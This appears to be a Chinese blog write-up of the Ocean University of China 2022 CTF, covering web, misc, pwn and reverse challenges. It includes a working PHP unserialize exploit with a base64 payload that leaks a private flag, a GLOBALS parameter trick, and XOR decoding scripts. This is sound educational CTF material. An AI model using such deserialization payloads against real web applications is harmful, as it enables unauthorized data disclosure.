中国海洋大学2022CTF校赛
中国海洋大学2022校赛
质量总的来说还不错,类似于新生赛,偏简单,不过有些题还是很有趣的.
http://github.com/tangzichengcc/The_Growth_Path_Of_A_CTFer_And_Pwner
题目的附件放在了我的github项目,有兴趣的朋友可以去做一下
被和谐了好像,在这个项目里 The_Growth_Path_Of_A_CTFer_And_Pwner
文章目录
- 中国海洋大学2022校赛
-
- web
-
- very old php game
- 你比香农都牛逼
- Baby Unserialize
- misc
-
- checkin
- DOT语言
- simplepcap
- bitjungle
- PWN
-
- flag_in_stack
- reverse
-
- easyxor
- oh_my_python
- xpu
- 参考资料:
-
- 视频
- CTF工具机
web
very old php game
challenge.php?hello=GLOBALS
存在了全局变量里面,所以dumpGLOBALS即可,或者 hello=flag同样
你比香农都牛逼
在js文件中有诡异,这是定义了一个变量,用的奇奇怪怪的东西,打入console输出一下
Baby Unserialize
require_once "flag.php";
class Foo
{
private $i_am_flag;
public $i_am_not_flag;
public function __destruct()
{
// You want my flag? There you are.
global $flag;
$this->i_am_flag = $flag;
echo $this->i_am_not_flag;
}
public function __wakeup()
{
$this->i_am_not_flag = 'I am not flag!';
}
}
highlight_file(__FILE__);
if (isset($_GET['a'])) {
$a = @unserialize(base64_decode($_GET['a']));
throw new Exception("Nop :)");
}
看到代码的感觉就是要覆$this→i_am_not_flag为 $this→i_am_flag…然后…就没然后了
看到其他师傅的wp里写的是利用=&对变量进行引用…罢了,已经弃坑了
require_once "flag.php";
class Foo
{
private $i_am_flag;
public $i_am_not_flag;
public function __construct() {
$this->i_am_not_flag =& $this->i_am_flag;
}
}
$a = new Foo;
// $a->i_am_not_flag =& $a->i_am_flag;
echo base64_encode(serialize($a));
//TzozOiJGb28iOjI6e3M6MTQ6IgBGb28AaV9hbV9mbGFnIjtOO3M6MTM6ImlfYW1fbm90X2ZsYWciO1I6Mjt9
misc
checkin
整一个二维码扫描的工具
扫描出来,在链接的后面
https://qm.qq.com/cgi-bin/qm/qr?k=01XiRcPa8yG9Jk7kqiWfTM-hTl_a7V0n&jump_from=webapi#flag{do_you_like_ouc2022security}
DOT语言
没做出来…感觉应该不是要把这个图画出来,太大了,画出来太乱了.
dot demo.dot -T png -o demo.png

simplepcap
https://www.anquanke.com/post/id/222638
https://blog.csdn.net/chen1415886044/article/details/118650286
进行数据包的分析,追踪流,把这个文件以raw形式导出,然后file看一下,发现是可执行文件,
拖入ida中进行分析
能够看到是对flag进行了一个简单的xor,我们xor回去即可
a = 0x2122213824222F25
b = 0x2A1C332220331C3A
c = 0x261C3A3126351C30
d = 1044000802
a = hex(a)[2:]
b = hex(b)[2:]
c = hex(c)[2:]
d = hex(d)[2:]
i = 0
flag = ""
tmpflag = ""
while i <len(a):
tmp = a[i:i+2]
tmpflag += chr(int(tmp,16) ^ 0x43)
i += 2
flag += tmpflag[::-1]
i=0
tmpflag = ""
while i <len(b):
tmp = b[i:i+2]
tmpflag += chr(int(tmp,16) ^ 0x43)
i += 2
flag += tmpflag[::-1]
i=0
tmpflag = ""
while i <len(c):
tmp = c[i:i+2]
tmpflag += chr(int(tmp,16) ^ 0x43)
i += 2
flag += tmpflag[::-1]
i=0
tmpflag = ""
while i <len(d):
tmp = d[i:i+2]
tmpflag += chr(int(tmp,16) ^ 0x43)
i += 2
flag += tmpflag[::-1]
print(flag)
bitjungle
首先是给了两张一样的图片,但是看到一张图片比另一张大,所以肯定是藏了什么东西,binwalk没有发现什么,网上搜索一番发现了盲水印这个东西,用github的工具解出来发现长这样子
/files/9ed065e39b88b75ec2359d7j8453eecf/xiaohuangya.zip
/files/9ed065e39d88b75ec2359d7j8453eecf/xiaohuangya.zip
/files/9ed065e39d88b75ec2359d718453eecf/xiaohuangya.zip
/files/9ed065e39b88o75ec2359d7j8453eecf/xiaohuangya.zip
/files/9ed065e39b88b75ec2359d7j8453eecf/xiaohuangya.zip
/files/9ed065e39o88b75ec2359d7j8453eecf/xiaohuangya.zip
/files/9ed065e39o88o75ec2359d7j8453eecf/xiaohuangya.zip
/files/9ed065e39o88o75ec2359d718453eecf/xiaohuangya.zip
/files/9ed065e39688675ec2359d718453eecf/xiaohuangya.zip
/files/9ed065e39888b75ec2359d718453eecf/xiaohuangya.zip
/files/9ed065e39b88b75ec2359d718453eecf/xiaohuangya.zip
妈的…我尝试了半小时…然后下载下来,是个小黄鸭,
binwalk出来一个加密的压缩包,尝试了压缩包的攻击方式以及暴力破解密码等都失败了…
其实当时分析压缩包内容的时候就看到了后面有一串内容
当时以为是乱码…(其实给你的内容很可能是有用的!!!
但是直接这样看…看不出来什么…阿哲,这又体现出了另外一个问题…
看不懂…解码阿,010editor给的是ascii,但他有可能是别的编码…自己当时懒…没找到010的复制16进制的快捷键…大写的无语
ctrl+shift+c复制16进制

PWN
flag_in_stack
https://blog.csdn.net/A951860555/article/details/115061803
https://blog.csdn.net/yajuanpi4899/article/details/121621726
程序段
http://t.zoukankan.com/zhcpku-p-14437940.html
类似题目
http://news.sohu.com/a/518185351_121124363
当时想到爆破了…但是
对二进制数据不太敏感,…导致读出了flag却没发现…
以后看到应该对这些内容进行解码看看的,其实它提示了,flag in stack,就在栈里…

reverse
easyxor
能够看到对所有的字符进行了和0x22的xor,反xor即可
flag16 = 0x444E4345595A6D507D13517D5411505B5B5B5B5B5B5B5B5B5B7D4716515B5F
flag16 = hex(flag16)[2:]
i=0
flag=""
while i <len(flag16):
tmp = flag16[i:i+2]
print(chr(int(tmp,16) ^ 0x22),end="")
i += 2

oh_my_python
python反编译. 当时用的什么工具来…我忘了,反正就是一把嗦…
反编译后的脚本加一个print输出即可
def chall():
flag = input()
l = 'CKNOPWY_acfghkloruwy{}'
index = [10,
14,
8,
11,
20,
0,
8,
2,
7,
6,
3,
17,
7,
1,
3,
5,
2,
7,
12,
3,
5,
7,
4,
19,
9,
7,
18,
15,
16,
13,
21]
answer = ''
for i in index:
answer += l[i]
print(answer)
if flag == answer:
print('Right!')
else:
print('No!')
if __name__ == '__main__':
chall()
xpu
upx脱壳
在upx官网下载工具,直接进行脱壳,然后放到ida里即可
参考资料:
https://caffeine.darkflow.top/posts/d80f8624.html
http://rayi.vip/2022/05/02/2022中国海洋大学校赛WriteUp/
水印
https://blog.csdn.net/weixin_47767605/article/details/106178922
https://blog.csdn.net/qq_57061511/article/details/117999226
https://wenku.baidu.com/view/dee06e0dcfbff121dd36a32d7375a417866fc121.html
macbook隐藏文件的问题
f5-steganography
Beyond Compare
https://blog.csdn.net/Perpetual_Blue/article/details/124189226
zip2john
https://zhuanlan.zhihu.com/p/70386868
视频
https://blog.csdn.net/q20010619/article/details/120458407
CTF工具机
https://blog.csdn.net/wswokao/article/details/80798037
https://github.com/the-champions-of-capua/pen-tool/issues/4
https://blog.csdn.net/q20010619/article/details/120458407
https://blog.csdn.net/weixin_43921596/article/details/86654754
https://shankaraman.wordpress.com